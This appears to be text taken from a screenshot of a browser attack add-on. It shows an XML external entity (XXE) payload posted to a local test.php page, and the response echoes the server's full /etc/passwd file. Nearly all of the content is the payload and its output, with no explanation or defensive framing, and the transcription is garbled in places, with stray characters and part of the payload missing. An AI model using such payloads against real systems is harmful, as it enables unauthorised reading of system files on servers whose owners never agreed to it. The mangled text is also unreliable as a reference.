 Load ...
http://127.0.0.1/test.php
-
Split ...
+
Exec...
Enable Post data Enable Referrer
Post data
<?xml version="1.0" encoding="utf-8"?>
-
<!DOCTYPE test [
+
<!ELEMENT test ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
test xml external entity: root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:
/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:
/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-
network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false mysql:x:105:109:MySQL Server,,,:/nonexistent:/bin/false epmd:x:106:110::/var/run/epmd:/bin/false Debian-exim:x:107:111::/var/spool
/exim4:/bin/false uuidd:x:108:113::/run/uuidd:/bin/false rwhod:x:109:65534::/var/spool/rwho:/bin/false redsocks:x:110:114::/var/run/redsocks:/bin/false usbmux:x:111:46:usbmux
daemon,,,:/var/lib/usbmux:/bin/false miredo:x:112:65534::/var/run/miredo:/bin/false ntp:x:114:117::/home/ntp:/bin/false stunnel4:x:115:119::/var/run/stunnel4:/bin/false
sslh:x:116:120::/nonexistent:/bin/false rtkit:x:117:121:RealtimeKit,,,:/proc:/bin/false postgres:x:118:122:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
dnsmasq:x:119:65534:dnsmasq,,,:/var/lib/misc:/bin/false messagebus:x:120:123::/var/run/dbus:/bin/false iodine:x:121:65534::/var/run/iodine:/bin/false arpwatch:x:122:125:ARP
Watcher,,,:/var/lib/arpwatch:/bin/sh couchdb:x:123:128:CouchDB Administrator,,,:/var/lib/couchdb:/bin/bash avahi:x:124:131:Avahi mDNS daemon,,,:/var/run/avahi-daemon:
/bin/false sshd:x:125:65534::/run/sshd:/usr/sbin/nologin colord:x:126:132:colord colour management daemon,,,:/var/lib/colord:/bin/false saned:x:127:134::/var/lib/saned:/bin/false
speech-dispatcher:x:128:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false pulse:x:129:135:PulseAudio daemon,,,:/var/run/pulse:/bin/false king-phisher:x:130:137::/var
/lib/king-phisher:/bin/false Debian-gdm:x:131:138:Gnome Display Manager:/var/lib/gdm3:/bin/false dradis:x:132:139::/var/lib/dradis:/bin/false beef-xss:x:133:140::/var/lib/beef-
xss:/bin/false gluster:x:103:116::/var/lib/glusterd:/usr/sbin/nologin Debian-snmp:x:113:141::/var/lib/snmp:/bin/false redis:x:134:143::/var/lib/redis:/usr/sbin/nologin